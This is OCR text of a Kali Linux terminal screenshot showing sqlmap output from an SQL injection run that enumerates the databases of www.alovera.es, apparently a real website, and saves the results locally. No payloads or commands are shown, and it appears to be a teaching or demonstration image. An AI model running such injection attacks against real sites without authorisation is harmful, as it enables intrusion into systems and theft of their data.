 File Edit View VM Tabs Help kali
Applications Places Terminal Thu 13:10 1
root@kali: ~
File Edit View Search Terminal Help
[13:05:42] [INFO] retrieving the length of query output
[13:05:42] [INFO] retrieved: 12
[13:05:56] [INFO] retrieved: alovera_____ 8/12 (67%)
[13:05:57] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is going to
retry the request(s)
[13:06:01] [INFO] retrieved: alovera_home
[13:06:01] [INFO] retrieving the length of query output
[13:06:01] [INFO] retrieved: 5
[13:06:16] [INFO] retrieved: mysql
[13:06:16] [INFO] retrieving the length of query output
[13:06:16] [INFO] retrieved: 18
[13:06:25] [INFO] retrieved: p_________________ 1/18 (6%)
[13:06:25] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is going to
retry the request(s)
[13:06:51] [INFO] retrieved: performance_schema
available databases [5]:
[*] alovera_documentacion
[*] alovera_home
[*] information_schema
[*] mysql
[*] performance_schema
[13:06:51] [INFO] fetched data logged to text files under '/root/.sqlmap/output/www.alo
vera.es'
[*] shutting down at 13:06:51
root@kali:~#